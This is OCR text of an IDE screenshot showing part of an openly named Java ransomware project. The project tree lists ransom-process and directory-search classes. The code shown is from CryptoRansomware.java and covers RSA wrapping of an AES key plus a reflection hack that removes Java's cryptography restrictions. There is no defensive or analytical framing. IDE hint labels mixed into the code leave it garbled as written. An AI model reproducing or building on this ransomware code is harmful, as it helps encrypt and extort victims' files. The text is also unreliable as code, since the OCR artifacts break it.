 JavaRansomware - [C:\Users\wangz\Desktop\JavaRansomware-master\JavaRansomware] - [com.security] - ...\src\main\java\com\security\CryptoRansomware.java - IntelliJ IDEA 2016.3.4
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
JavaRansomware src main java com security CryptoRansomware
Project
RsaKeyReader.java SearchDirectory.java EmbeddedDatabase.java App.java RansomProcess.java DerbyUtils.java RansomwareException.java CryptoRansomware.java
CryptoRansomware RetrieveEncryptedAesKey()
1: Project
7: Structure
2: Favorites
Ant Build
Maven Projects
JavaRansomware [com.security] C:\Users\wangz
.idea
src
main
java
com.security
App
CryptoRansomware
DerbyUtils
EmbeddedDatabase
RansomProcess
RansomwareException
RsaKeyReader
SearchDirectory
Serializer
test
target
surefire-reports
com.security.AppTest.txt
com.security.iml
derby.log
JavaRansomWare.iml
pom.xml
External Libraries
178 public static String RetrieveEncryptedAesKey(String pubkey, SecretKeySpec AesKeyspec) throws SQLException, GeneralSecurityException {
179 return Encrypt(RsaKeyReader.loadPublicKey(pubkey), AesKeyspec);
180 }
181
182 private static void removeCryptographyRestrictions() {
183 if (!isRestrictedCryptography()) {
184 System.out.println("Cryptography restrictions removal not needed");
185 return;
186 }
187 try {
188
189 final Class<?> jceSecurity = Class.forName("javax.crypto.JceSecurity");
190 final Class<?> cryptoPermissions = Class.forName("javax.crypto.CryptoPermissions");
191 final Class<?> cryptoAllPermission = Class.forName("javax.crypto.CryptoAllPermission");
192
193 final Field isRestrictedField = jceSecurity.getDeclaredField( name: "isRestricted");
194 isRestrictedField.setAccessible(true);
195 final Field modifiersField = Field.class.getDeclaredField( name: "modifiers");
196 modifiersField.setAccessible(true);
197 modifiersField.setInt(isRestrictedField, i: isRestrictedField.getModifiers() & ~Modifier.FINAL);
198 isRestrictedField.set(null, false);
199
200 final Field defaultPolicyField = jceSecurity.getDeclaredField( name: "defaultPolicy");
201 defaultPolicyField.setAccessible(true);
202 final PermissionCollection defaultPolicy = (PermissionCollection) defaultPolicyField.get(null);
203
204 final Field perms = cryptoPermissions.getDeclaredField( name: "perms");
205 perms.setAccessible(true);
206 ((Map<?, ?>) perms.get(defaultPolicy)).clear();
207
208 final Field instance = cryptoAllPermission.getDeclaredField( name: "INSTANCE");
209 instance.setAccessible(true);
210 defaultPolicy.add((Permission) instance.get(null));
211
212 System.out.println("Successfully removed cryptography restrictions");
213 } catch (final Exception e) {
214 System.out.println("Failed to remove cryptography restrictions" + e);
215 }
216 }
217
218 private static boolean isRestrictedCryptography() {
219 return "Java(TM) SE Runtime Environment".equals(System.getProperty("java.runtime.name"));
220 }
221 }
222
6: TODO Terminal Event Log
179:72 LF UTF-8